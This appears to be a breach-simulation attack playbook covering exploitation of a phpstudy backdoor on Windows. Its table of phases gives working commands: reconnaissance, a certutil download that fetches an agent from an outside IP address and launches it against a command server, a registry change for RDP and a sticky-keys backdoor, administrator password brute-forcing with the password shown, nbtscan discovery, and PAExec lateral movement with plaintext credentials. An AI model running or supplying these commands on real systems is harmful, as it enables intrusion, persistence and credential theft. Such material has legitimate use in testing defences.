 Attack description:
1. Resource deployment - deploy http server for downloading agent
2. Detect the phpstudy backdoor vulnerability, detect the existence of the vulnerability, and execute system
commands to collect information
3. Use the vulnerability to launch the agent (simulate online cs)
4. Use the WinBrute.exe tool to blast the local adminsitrator, and the password is Sangfor123
5. Open the 3389 remote connection port and execute the shift backdoor
6. Use nbtscan.exe to scan intranet port 139
7. Use the PAExec tool for lateral movement
Attack phase
Attack command
Attack steps
A1
Initialize access
whoami&arp -a&ipconfig&ping www.baidu.com -c 1
phpstudy backdoor utilization -
execution of system commands
for information gathering
taskkill /f /im agent.exe&certutil -urlcache -split -f
http://124.223.85.207:8079/sangforcat.exe
C:\\Users\\Public\\agent.exe&cmd /c start /min
C:\\Users\\Public\\agent.exe -opid 2f9c7075-ec33-4a29-901a-
8e383f395763 -server https://124.223.85.207:8443"
phpstudy backdoor utilization -
download the agent and go live
A7
Persistence
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Contro
Open the 3389 and leave the
shift backdoor
A24
Credential theft
WinBrute.exe administrator_pass.txt administrator
Winbrute blasts the local
administrator password
A25
Discovery
nbtscan.exe 192.168.0.244/24
nbtscan scans
A32
Lateral movement
PAExec.exe \\192.168.0.244 -u administrator -p Data123456! ipconfig
PAExec lateral movement